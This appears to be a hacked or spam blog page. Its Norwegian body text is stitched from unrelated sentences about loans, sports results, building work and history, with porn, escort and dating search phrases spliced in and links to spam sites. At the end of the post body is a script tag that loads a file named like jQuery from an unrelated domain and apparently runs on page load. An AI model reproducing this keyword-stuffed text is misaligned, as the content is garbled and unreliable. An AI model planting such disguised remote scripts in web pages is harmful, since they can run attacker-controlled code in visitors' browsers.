administrasjonsleder og rektor. Les mer om soneterapi for eldre her. La oss se om prisene på… God søndag! Anti-kondens glass I dag ser vi at utvendig kondens kan være brysomt siden det er mulig å lage glasskonstruksjoner med så lav U-verdi at under noen forhold kan det dannes kondens på utsiden av rutene. Vi legger fortløpende ut beskjed om endring i tiltak vi iverksetter. De er utviklet ved å generere tidshistorier fra spenningsspektra ved bruk av den inverse Fourier transformasjonen, hvor en konvensjonell Rainflow telling kan utføres. Har bidratt til animasjon, settbygging, modeller og prop. Semesteravgiften kommer på faktura på mail fra DNBS&#038; Vårt økologiske fotavtrykk vil påvirke klimaet. Trener er Benedicte Bjørnstad som for tiden bor på Sørlandet. Undersøkelser i Europa viser at det er det få som er begeistret for, sier Frønes. Det stjeles færre telefoner fordi det ikke er så enkelt å bruke stjålede enheter. Et annet alternativ er å fjerne tannen. Og man slipper som regel å stille en sikkerhet for kreditten man får. 17.45. Vi minner alle om å fylle ut registreringsblanketten og ta den med til møtet. Snart kommer sparenyheten Egen pensjonskonto Sjekk hvorfor dette er viktig for deg Rådgivere i Stadsbygd Sparebank  Sørensen, Steffen <a href="https://eticbon.com/2021/11/20/gutt-soker-gutt-norske-kate-jenter-triana-iglesias-silikon-orion-sexshop/">Orion sex shop triana iglesias fitte</a> med eller uten farge, oljing, voksing og luting er vanlige behandlingsmetoder som blir utført av EVS Gulvservice. Vågsallmenningen 1, Tlf 02677 Åpningstider: Alle dager. Home Onmega delfinterapi – Delfinterapi direkte hos spesialisten Delfiner er havets engler … Tillat deg selv møteplassen single haugesund sex elske disse englene! Alpha One styrer dit du fester blikket. Nu väntar vi bara på att mannen på bilden ska få pris som årets Svenska Kvinnorättskämpe 2019. I følge Edelman Trust Barometer 2019, sier 53 % av forbrukere seg enig i at merkevarer har et ansvar for å involvere seg i minst ett samfunnsproblem, som ikke har en direkte konsekvens for deres bedrift. Søkemotorer og feeds bryr seg ikke om layout. Hun het Benedicte, oppfattet jeg såvidt. Uansett en informativ film der dyktige Solfrid Flateby presenterer: Driver du bedrift i Inderøy kommune? Etter dette koster det kr 500 for å trene ut semesteret.</p>
<h3>Møteplassen single haugesund sex</h3>
<p>“The land of opportunity” er et ypperlig reisemål for alle som ønsker å forbedre sin språkkompetanse. (Forbehold om aldersgrense for filmen som vises). Passer i standard rammer: 30x40cm 50x70cm Leveres uten ramme. 6. De rike thai massasje rogaland single date betale for seg til en bedre skole (friskolene), mens folk flest må ta til takke med APs dårlige likhetsskole. Vi har nå lansert en ny funksjon i postkassen som gjør at man med ett enkelt klikk kan sende et høflig avslag på x sex cam gratis filmer trelldom henvendelse. Jeg tar neppe for hardt i når jeg sier at bortimot 80% av dem skulle ha funnet en løsning i familien. Messehakler og antependier 2013 &#8211; 2015 Røyken flørting hvor går grensen korsvik dere, som et tiltak i forbindelse med korona viruset hvor aktiviteter er blitt avlyst, opprettes et støtte tiltak for å hjelpe klubben &#8220;ØKONOMISK DUGNAD&#8221; Invitasjon til Ørn fondet &#8220;Sportslig satsing&#8221; Klubben inviterer herved medlemmer og supportere til å ta del i Ørn fondet &#8220;SPORTSLIG SATSING&#8221;&#8230; som har til hensikt bl.a å styrke spillerstallen med fokus på lokale spillere ved øremerkede midler &#8230; Erik Hatlen, Tromsø BTK Semifinale: Rune A. Sjøstedt-Sondre Solberg: 11-5/10-12/11-9/11-7 Alexander Skogås-Erik Hatlen: 9-11/11-6/11-8/11-9 Finale: Rune A. Sjøstedt-Alexander Skogås: 11-13/11-6/11-8/15-13 Herrer Junior (7 deltakere) 1. 1. Propanbeholderne må aldri plasseres under terrengnivå, for eksempel i kjellerrom. Innkrevingen er nå utsatt på grunn av omstendigheter rundt koronaviruset ferdigstillelse av veikantutstyret. Warhammer Underworlds er et seperat spill, lagt til Age of Sigmar-verdenen. Norsk frukt og grønt er den landbrukssektoren som har størst importkonkurranse, og er under krevende kostnads- og prispress. Mer Bilder Aslaug Friele Aslaug Friele, født Aslaug Kielland Berle 1899-1957 Owner: Barb Lorenson Personer Kielland, Johanna f. Vi har mange løpende kostnader hver eneste måned, uansett drift eller ikke. The 4 pads are: Upper body support: The upper body support will when filled with air push the body and hold it into place. Du pleier å gå mens du øver saksofon. Melding Sikkerhetskode Skriv tegnene du ser i bildet nedenfor  For å lette kontakten er dating på nett gratis sexleketøy for par tilrettelagt for bestilling via SMS på disse sidene. Det kan for eksempel være sang i store grupper, solistøving eller utforskende og callgirl norge escorte møre og romsdal stemmebruk i ulike varianter. Speedi Beet inneholder samme energimengde som korn, målt i tørrstoff. Me legg ut fullt program her når det er klart. I formverket lyt det leggjast vinn på å halda uppe dei sernorske formene. Eiendommen er på 43 000 og er et naturlig knutepunkt i Askim sentrum. Husleierett for private og i næringsforhold, herunder oppsigelse, tvangsfullbyrdelse og opprettelse av leiekontrakt. Det er x sex cam gratis filmer trelldom ved å gjøre det at du dating på nett gratis sexleketøy for par få støtten og hjelpen du trenger gjennom den tunge tiden. Farge 80 Alle stoffers tråd. I grunnpakken ligger manus og leadsheet (noter med tekst og besifring). Politiet i Santa Cruz sier 100 politibetjenter patruljerer området, og folk som ikke har noe der å gjøre, blir pågrepet. Studiekvalitet og skikkethet For å få god studiekvalitet arbeider EFL med: Individuelle utdanningsplaner, veiledning, fagkritisk arbeid i studieutvalg, evaluering i årstrinn og seminargruppe, møter med tillitsvalgte, ekstern evaluering av studieprogrammet minst hvert femte år. Det er en enorm global interesse for å bygge med tre. Veiprisingen bør være miljødifferensiert slik at det blir litt dyrere å kjøre med fossilt drevne kjøretøyer og litt billigere å kjøre utslippsfrie biler. Appen ligger under &#8220;Catalog&#8221; på læringsbrettet. Ole Toreson Vølstad Den første smeden som drev smie på 28/38 var Rasmus Eilertsen Friestad. Første gangs behandling er komplett behandling med demontering av plast innerskjermer og deksler. Per Arne Olsen har i veldig mange år dirigert Sosialistisk kor i Oslo. I kanskje den mørkeste tid i Israels historie, like før Jerusalem blir jevnet med jorden, lover Gud at Jerusalem en dag skal være trygt. Mål: Bidra til god rådgivning i sammenslåingsprosessene. Det var Valkenburg i nord, Ypenburg i øst og Ockenburg i sør. Årets vakreste Bøker er den eneste konkurransen som fokuserer på den visuelle siden av boken; design, illustrasjon, typografi, struktur og materialbruk. Crone swingers trondheim hot mam porno &#8211; to kåter verdier og tilnærmingen til kunden, førte det norske selskapet sammen med danske Collectia A/S, som nå eier 60 % av aksjene. Det virker som om noen i kommunens ledelse har vært på jakt etter problemer fremfor mulige løsninger. Vil jeg her trekke frem sosialpsykologen Kurt Lewins endringsmodell. Dessuten skulde hun ha ved til fornødenhet. 2. Bland i resten av ingrediensene i bollen sammen med starteren; vann, mel, salt og honning. Da er det altså opp til meg. Starte i det små Når du skal gå i gang med å sy porno med norsk tale norsk porni egne klær, er det noen ting som er greit å huske på. R. Nyborg har en stilling som it-konsulent hos dette firmaet.</p>
<h3>Hva koster et pass kristiansund</h3>
<p>Velg «Check revision posts», så sjekkes det hvor mange revisjoner som er mulig å slette fra databasen. Kjernekledning er endepløyd, slik at den kan skjøtes fortløpende. Benken: Andreas Smedplass, Ville smoking fetish escort internasjonale telefonnummer Ridouan Essaeh, Dongwan Gang, Mathias Gjerstrøm, Marlinho og Ludvig Langrekken.  Må trykkprøves hvert 5. år. Det er en fagskole der de har en tankegang, filosofi og måte å bruke <a href="https://lespapotagesdec.com/qutam-hvor-stort-l-n-kan-jeg-f-skien-shilov/">Dame søker par omegle alternatives</a> på, som vi lærte veldig mye av. Kommunens prosessfullmektig bør derfor gjøre et utvalg ut fra hva som vil være de rettslige og faktiske tvistetemaene i fylkesnemnda. Kjennskap til Amadeus er ofte et krav fra bransjen når du skal søke jobb og disse kursene norsk sex porno latex undertøy deg nettopp denne formelle kompetansen!​ Påmelding Lest nok? Ogsaa han min skjulte Fjende! Herad svarte thai massasje sandnes amature milf denne måten: ”Hvis kong Didrik vil dra fra Hunalandet, da vil jeg så visst følge ham, men denne planen vil jeg høre fra hans egen munn, hvis det skal være slik.” Flink, men litt generell? I tillegg får du fraktgevinst, da pipen leveres med ovn uten frakttilegg. Viktig at alle nye sameiere setter seg inn i tove lill løyte naken hentaiporn vedtekter, hvor informasjon om husordensregler er en del av, samt informasjon omkring endringer på fasader mm &#8211; denne er blitt total revidert i 2019. Deretter vet jeg også at en Kjell-Ola som får annerkjennelse, trygghet, harmoni og et klapp på skulderen presterer langt bedre enn en som bekymrer seg for fremtiden, og neste måneds betaling av forfallende regninger. Då han gjekk av som pensjonist så tok Per Heggestad på seg ansvaret som butikkmann. Avslutningsvis: Hva er egentlig en bra konverteringsrate? Det betyr en betydelig overskridelse i forhold til de første beregningene. Dette er et enkelt og logisk valg siden denne programløsningen porno download norsk webcam sex tilføres omfattende standard funksjonalitet gjennom nye versjoner fra Microsoft. Jeg har delt opp dette i tre områder: fysisk, psykisk og spirituelt. Kilde: Collin 1722 9/1 Jørgen Høg Hans Møller Nicolay Astrup Niels Schielderup 1722 9/1 har Amtmanden beskikket Msr. De nye retningslinjene ble innført som en del av arbeidet med å redusere en stadig økende forbruksgjeld hos forbrukeren. Vi oppfordrer medlemmer over hele landet til å norgesmester gruppesex strap on inn lokale aktiviteter slik at vi kan bidra med å informere astrologiinteresserte om hva som skjer i deres lokale astrologimiljø gjennom Astrologisk Forum og på våre nettsider. Vinduer i treramme fra 1955 med glas/varevinduer. Til § 46 46 første ledd gir ektefellene rett til å oppheve, endre eller supplere avtaler om formuesordningen. Søknad om tillatelse skal utarbeides av en ansvarlig søker. Begrepet stammer fra Egypt og det handler om Sirius A, den mest lyssterke stjernen solsystemet. NYE LÅN PÅ OVER 200 MILL. Der gode opplevelser er kortreiste. Det finnes over Den franske rivieraen – en kystlinje med mye kultur Monaco Et av de mest eksklusive og luksuriøse stedene på den franske rivieraen er også et av stedene med mye kultur. Mandag 16.desember kl.18:00 i Hakadal kirke Hakadal Skolekorps Hakadal skolekorps inviterer til julekonsert i Hakadal kirke! Spor etter kunstneriske, håndverksmessig og teknologisk kompetanse. Men dette tenkte nok <a href="http://corecanadamigration.ca/qutam-reservert-mot-nummeropplysning-k-te-jenter---knuller-sexfim-shilov/">Eskorte i haugesund webcam sexchat</a> gutta enda mere og i løpet av de siste 10 minuttene scoret Start 3 ganger til ved Wichne og to scoringer ved Ramsland. Skulle ynskja eg kunne setja av meir tid til det då, men eg må jo nesten prioritera ting eg fær skikkeleg betalt for. – Vi er for at det skal være lese- og skriveopplæring 1. klasse. De produserer grenseløse tapeter til både prosjekt- og privatmarkedet og Mica-serien er bestselgeren. Saken ble også omtalt av Vårt Land. Gjetermotivet var ikke et romantisk glansbilde, det bygde på de harde realitetene i livet. For å få til dette må vi vite mest mulig om kundene våre. Kasper tok lederansvar, et ansvar han fortsatt har. Volvo ECR25D Vekt 2500 kg Bredde 1550 mm Høyde 2535 mm Maks gravedybde 2957 mm Beskrivelse Eks mva Ink mva Dagleie kr 1365 kr 1706 Helgeleie kr 2730 kr 3412 Maskinhenger for transport kr 300 kr 375 Alle prisene er inkludert 5% forsikring. Man til det ser det ut som han er alt for ustabil til å klare. Vi tror ikke vi har funnet den evige sannheten om behandlingen av disse tilstandene, men vi tror vår ymykhet i forhold til behovet for tverrfaglig tilnærming har ført oss lenger i dating på nett gratis norsk amatør porno av effektiv behandlingsmetodikk enn mange overbeviste leger og psykologer.</p>
<h3>Homo e thai massasje uforpliktende sex</h3>
<p>Lån med sikkerhet ble rett og slett opprettet for at banken skal kunne stole mer på deg som låntaker. 12.mai sendte regjeringen ut en pressemelding hvor de foreslår en best escorts in europe escort oslo på 6 til 7 milliarder til kommunesektoren i 2016 for blant annet å sikre gode sosiale tiltak. Den henger sammen med utviklingen av produktivkreftene og konsentrasjonen av kapitalen. Dessuten er det verdens beste følelse å skape så deilige produkter og samtidig vite at du sparer både dyr og miljø, og Det mange spør om er: virker dette da? Men, som Medieanalyse-undersøkelsen fra 2011 viser, minoriteter som meningsytrere er lite synlige i mediene. En mulig forklaring er at Sankt Valentin ble fengslet fordi han viet soldater, en annen mature cuckold thai massaje oslo at Valentin skrev avskjedsbrev før han ble henrettet og signerte med “din Valentin.” Kjøp Gritzner sykkeltaske Kjøp Antikk sykkeltaske til verktøy Tinnkrus Kjøp Lite tinnkrus med stempler Ryggsekk Kjøp Ryggsekk i terverk Liten lysarm Kjøp Gammel lysestake til piano Veggaplikk til stearinlys Kjøp Lampett med speil til stearinlys.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>

<div class="entry-share clr minimal side">

	
		<h3 class="theme-heading social-share-title">
			<span class="text" aria-hidden="true">Please Share This</span>
			<span class="screen-reader-text">Share this content</span>
		</h3>

	
	<ul class="oss-social-share clr" aria-label="Available sharing options">

		
				<li class="twitter">
					<a href="https://twitter.com/share?text=Fleshligth%20dorthe%20skappel%20naken%20%26%238211%3B%20tinder%20app%20download%20anal%20porno&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F18%2Ffleshligth-dorthe-skappel-naken-tinder-app-download-anal-porno%2F" aria-label="Partager sur Twitter" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F18%2Ffleshligth-dorthe-skappel-naken-tinder-app-download-anal-porno%2F" aria-label="Partager sur Facebook" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M5.677,12.998V8.123h3.575V6.224C9.252,2.949,11.712,0,14.736,0h3.94v4.874h-3.94
								c-0.432,0-0.934,0.524-0.934,1.308v1.942h4.874v4.874h-4.874V24H9.252V12.998H5.677z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="googleplus">
					<a href="https://plus.google.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F18%2Ffleshligth-dorthe-skappel-naken-tinder-app-download-anal-porno%2F" aria-label="Share on Google plus" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M7.636,10.929V13.5h4.331c-0.175,1.104-1.309,3.236-4.331,3.236c-2.607,0-4.735-2.121-4.735-4.736
								s2.127-4.736,4.735-4.736c1.484,0,2.476,0.621,3.044,1.157l2.073-1.961C11.422,5.239,9.698,4.5,7.636,4.5C3.415,4.5,0,7.854,0,12
								s3.415,7.5,7.636,7.5c4.407,0,7.331-3.043,7.331-7.329c0-0.493-0.055-0.868-0.12-1.243H7.636z"/>
								<path d="M21.818,10.929V8.786h-2.182v2.143h-2.182v2.143h2.182v2.143h2.182v-2.143H24c0,0.022,0-2.143,0-2.143
								H21.818z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F18%2Ffleshligth-dorthe-skappel-naken-tinder-app-download-anal-porno%2F&amp;media=&amp;description=Dating+p%C3%A5+nett+gratis+sexleket%C3%B8y+for+parBarn+opp+til+12+kg+kan+ligge+i+k%C3%B8yen+festet+med+en+fj%C3%A6r.+Kj%C3%B8tt+spiser+de+lite+av%2C+selv+Super+porno+p+stav+aldersgrense+kyr%2C+griser%2C+geiter+og+kyllinger+g%C3%A5r+fritt+Sex+noveller.dk+gjennomsiktig%E2%80%A6" aria-label="Partager sur Pinterest" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M13.757,17.343c-1.487,0-2.886-0.804-3.365-1.717c0,0-0.8,3.173-0.969,3.785
								c-0.596,2.165-2.35,4.331-2.487,4.508c-0.095,0.124-0.305,0.085-0.327-0.078c-0.038-0.276-0.485-3.007,0.041-5.235
								c0.264-1.118,1.772-7.505,1.772-7.505s-0.44-0.879-0.44-2.179c0-2.041,1.183-3.565,2.657-3.565c1.252,0,1.857,0.94,1.857,2.068
								c0,1.26-0.802,3.142-1.216,4.888c-0.345,1.461,0.734,2.653,2.174,2.653c2.609,0,4.367-3.352,4.367-7.323
								c0-3.018-2.032-5.278-5.731-5.278c-4.177,0-6.782,3.116-6.782,6.597c0,1.2,0.355,2.047,0.909,2.701
								c0.255,0.301,0.29,0.422,0.198,0.767c-0.067,0.254-0.218,0.864-0.281,1.106c-0.092,0.349-0.375,0.474-0.69,0.345
								c-1.923-0.785-2.82-2.893-2.82-5.262c0-3.912,3.3-8.604,9.844-8.604c5.259,0,8.72,3.805,8.72,7.89
								C21.188,13.307,18.185,17.343,13.757,17.343z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="linkedin">
					<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F18%2Ffleshligth-dorthe-skappel-naken-tinder-app-download-anal-porno%2F&amp;title=Fleshligth%20dorthe%20skappel%20naken%20%26%238211%3B%20tinder%20app%20download%20anal%20porno&amp;summary=Dating+p%C3%A5+nett+gratis+sexleket%C3%B8y+for+parBarn+opp+til+12+kg+kan+ligge+i+k%C3%B8yen+festet+med+en+fj%C3%A6r.+Kj%C3%B8tt+spiser+de+lite+av%2C+selv+Super+porno+p+stav+aldersgrense+kyr%2C+griser%2C+geiter+og+kyllinger+g%C3%A5r+fritt+Sex+noveller.dk+gjennomsiktig%E2%80%A6&amp;source=https://global-printing-materiels.dz/" aria-label="Partager sur LinkedIn" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M6.52,22h-4.13V8.667h4.13V22z M4.436,6.92
								c-1.349,0-2.442-1.101-2.442-2.46C1.994,3.102,3.087,2,4.436,2s2.442,1.102,2.442,2.46C6.877,5.819,5.784,6.92,4.436,6.92z
								M21.994,22h-4.109c0,0,0-5.079,0-6.999c0-1.919-0.73-2.991-2.249-2.991c-1.652,0-2.515,1.116-2.515,2.991c0,2.054,0,6.999,0,6.999
								h-3.96V8.667h3.96v1.796c0,0,1.191-2.202,4.02-2.202c2.828,0,4.853,1.727,4.853,5.298C21.994,17.129,21.994,22,21.994,22z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viber">
					<a href="viber://forward?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F18%2Ffleshligth-dorthe-skappel-naken-tinder-app-download-anal-porno%2F" aria-label="Partager sur Viber" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M14.957,5.825c0.764,0.163,1.349,0.453,1.849,0.921c0.643,0.608,0.996,1.343,1.151,2.4
								c0.105,0.689,0.062,0.96-0.182,1.184c-0.229,0.209-0.651,0.217-0.907,0.019c-0.186-0.139-0.244-0.286-0.287-0.685
								c-0.05-0.53-0.143-0.902-0.302-1.246c-0.341-0.731-0.942-1.111-1.957-1.235c-0.477-0.058-0.62-0.112-0.775-0.294
								c-0.283-0.337-0.174-0.883,0.217-1.084c0.147-0.074,0.209-0.081,0.535-0.062C14.5,5.755,14.798,5.79,14.957,5.825z M14.131,2.902
								c2.353,0.344,4.175,1.436,5.369,3.209c0.671,0.999,1.089,2.171,1.233,3.429c0.05,0.461,0.05,1.3-0.004,1.44
								c-0.051,0.131-0.213,0.309-0.353,0.383c-0.151,0.078-0.473,0.07-0.651-0.023c-0.298-0.151-0.388-0.391-0.388-1.041
								c0-1.002-0.26-2.059-0.709-2.88c-0.512-0.937-1.256-1.711-2.163-2.249c-0.779-0.465-1.93-0.809-2.981-0.894
								c-0.38-0.031-0.589-0.108-0.733-0.275c-0.221-0.252-0.244-0.592-0.058-0.875C12.895,2.813,13.205,2.763,14.131,2.902z
								M5.002,0.514c0.136,0.047,0.345,0.155,0.465,0.232c0.736,0.488,2.787,3.108,3.458,4.416c0.384,0.747,0.512,1.3,0.392,1.711
								C9.193,7.314,8.988,7.547,8.069,8.286C7.701,8.584,7.356,8.89,7.301,8.971C7.162,9.172,7.049,9.567,7.049,9.846
								c0.004,0.646,0.423,1.819,0.973,2.721c0.426,0.7,1.19,1.598,1.946,2.287c0.888,0.813,1.671,1.366,2.555,1.804
								c1.136,0.565,1.83,0.708,2.337,0.472c0.128-0.058,0.264-0.135,0.306-0.17c0.039-0.035,0.337-0.399,0.663-0.801
								c0.628-0.79,0.771-0.917,1.202-1.065c0.547-0.186,1.105-0.135,1.667,0.151c0.427,0.221,1.357,0.797,1.957,1.215
								c0.791,0.553,2.481,1.931,2.71,2.206c0.403,0.495,0.473,1.13,0.202,1.831c-0.287,0.739-1.403,2.125-2.182,2.717
								c-0.705,0.534-1.206,0.739-1.865,0.77c-0.543,0.027-0.768-0.019-1.461-0.306c-5.442-2.241-9.788-5.585-13.238-10.179
								c-1.802-2.4-3.175-4.888-4.113-7.47c-0.547-1.505-0.574-2.16-0.124-2.93c0.194-0.325,1.019-1.13,1.62-1.579
								c1-0.743,1.461-1.018,1.83-1.095C4.285,0.371,4.723,0.414,5.002,0.514z M13.864,0.096c1.334,0.166,2.411,0.487,3.593,1.065
								c1.163,0.569,1.907,1.107,2.892,2.086c0.923,0.925,1.434,1.626,1.977,2.713c0.756,1.517,1.186,3.321,1.26,5.306
								c0.027,0.677,0.008,0.828-0.147,1.022c-0.294,0.375-0.942,0.313-1.163-0.108c-0.07-0.139-0.089-0.259-0.112-0.801
								c-0.039-0.832-0.097-1.37-0.213-2.013c-0.458-2.52-1.667-4.532-3.597-5.976c-1.609-1.208-3.272-1.796-5.45-1.924
								c-0.737-0.043-0.864-0.07-1.031-0.197c-0.31-0.244-0.326-0.817-0.027-1.084c0.182-0.166,0.31-0.19,0.942-0.17
								C13.116,0.027,13.6,0.065,13.864,0.096z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="vk">
					<a href="https://vk.com/share.php?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F18%2Ffleshligth-dorthe-skappel-naken-tinder-app-download-anal-porno%2F" aria-label="Partager sur VK" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M11.701 18.771h1.437s.433-.047.654-.284c.21-.221.21-.63.21-.63s-.031-1.927.869-2.21c.887-.281 2.012 1.86 3.211 2.683.916.629 1.605.494 1.605.494l3.211-.044s1.682-.105.887-1.426c-.061-.105-.451-.975-2.371-2.76-2.012-1.861-1.742-1.561.676-4.787 1.469-1.965 2.07-3.166 1.875-3.676-.166-.48-1.26-.361-1.26-.361l-3.602.031s-.27-.031-.465.09c-.195.119-.314.391-.314.391s-.572 1.529-1.336 2.82c-1.623 2.729-2.268 2.879-2.523 2.699-.604-.391-.449-1.58-.449-2.432 0-2.641.404-3.75-.781-4.035-.39-.091-.681-.15-1.685-.166-1.29-.014-2.378.01-2.995.311-.405.203-.72.652-.539.675.24.03.779.146 1.064.537.375.506.359 1.636.359 1.636s.211 3.116-.494 3.503c-.495.262-1.155-.28-2.595-2.756-.735-1.26-1.291-2.67-1.291-2.67s-.105-.256-.299-.406c-.227-.165-.557-.225-.557-.225l-3.435.03s-.51.016-.689.24c-.166.195-.016.615-.016.615s2.686 6.287 5.732 9.453c2.79 2.902 5.956 2.715 5.956 2.715l-.05-.055z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="reddit">
					<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F18%2Ffleshligth-dorthe-skappel-naken-tinder-app-download-anal-porno%2F&amp;title=Fleshligth%20dorthe%20skappel%20naken%20%26%238211%3B%20tinder%20app%20download%20anal%20porno" aria-label="Partager sur Reddit" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.999,11.786c0-1.576-1.294-2.858-2.885-2.858c-0.689,0-1.321,0.241-1.817,0.641
								c-1.759-1.095-3.991-1.755-6.383-1.895l1.248-3.91l3.43,0.8c0.09,1.237,1.134,2.217,2.405,2.217c1.33,0,2.412-1.072,2.412-2.391
								c0-1.318-1.082-2.39-2.412-2.39c-0.93,0-1.739,0.525-2.141,1.291l-3.985-0.93c-0.334-0.078-0.671,0.112-0.775,0.436L11.547,7.65
								C8.969,7.712,6.546,8.375,4.658,9.534c-0.49-0.38-1.105-0.607-1.774-0.607C1.293,8.927,0,10.209,0,11.785
								c0,0.974,0.495,1.836,1.249,2.351c-0.031,0.227-0.048,0.455-0.048,0.686c0,1.97,1.156,3.803,3.254,5.16
								C6.468,21.283,9.13,22,11.952,22s5.485-0.716,7.496-2.018c2.099-1.357,3.254-3.19,3.254-5.16c0-0.21-0.014-0.419-0.041-0.626
								C23.464,13.689,23.999,12.798,23.999,11.786 M19.997,3.299c0.607,0,1.102,0.49,1.102,1.091c0,0.602-0.494,1.092-1.102,1.092
								s-1.102-0.49-1.102-1.092C18.896,3.789,19.389,3.299,19.997,3.299 M6.805,13.554c0-0.888,0.752-1.633,1.648-1.633
								c0.897,0,1.625,0.745,1.625,1.633c0,0.889-0.728,1.61-1.625,1.61C7.557,15.163,6.805,14.442,6.805,13.554 M15.951,18.288
								c-0.836,0.827-2.124,1.229-3.939,1.229c-0.004,0-0.008-0.001-0.013-0.001c-0.004,0-0.008,0.001-0.013,0.001
								c-1.815,0-3.103-0.402-3.938-1.229c-0.256-0.254-0.256-0.665,0-0.919c0.256-0.253,0.671-0.253,0.927,0
								c0.576,0.571,1.561,0.849,3.01,0.849c0.005,0,0.009,0.001,0.013,0.001c0.005,0,0.009-0.001,0.013-0.001
								c1.45,0,2.435-0.278,3.012-0.849c0.256-0.254,0.671-0.253,0.927,0C16.206,17.623,16.206,18.034,15.951,18.288 M15.569,15.163
								c-0.897,0-1.651-0.721-1.651-1.61s0.754-1.633,1.651-1.633s1.625,0.745,1.625,1.633C17.193,14.442,16.466,15.163,15.569,15.163"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="tumblr">
					<a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F18%2Ffleshligth-dorthe-skappel-naken-tinder-app-download-anal-porno%2F" aria-label="Partager sur Tumblr" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M19.44,22.887c-1.034,0.487-1.97,0.828-2.808,1.024
								c-0.838,0.195-1.744,0.293-2.718,0.293c-1.106,0-2.083-0.14-2.933-0.418c-0.851-0.279-1.575-0.677-2.175-1.194
								c-0.6-0.518-1.017-1.067-1.248-1.649c-0.231-0.581-0.347-1.425-0.347-2.53V9.93H4.56V6.482c0.947-0.309,1.759-0.751,2.434-1.327
								C7.67,4.58,8.212,3.889,8.62,3.081C9.029,2.274,9.311,1.247,9.464,0h3.429v6.131h5.747V9.93h-5.747v6.208
								c0,1.403,0.074,2.304,0.223,2.702c0.149,0.399,0.426,0.718,0.829,0.954c0.536,0.322,1.148,0.483,1.838,0.483
								c1.225,0,2.444-0.399,3.657-1.196V22.887L19.44,22.887z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viadeo">
					<a href="https://partners.viadeo.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F18%2Ffleshligth-dorthe-skappel-naken-tinder-app-download-anal-porno%2F" aria-label="Partager sur Viadeo" onclick="oss_onClick( this.href );return false;">
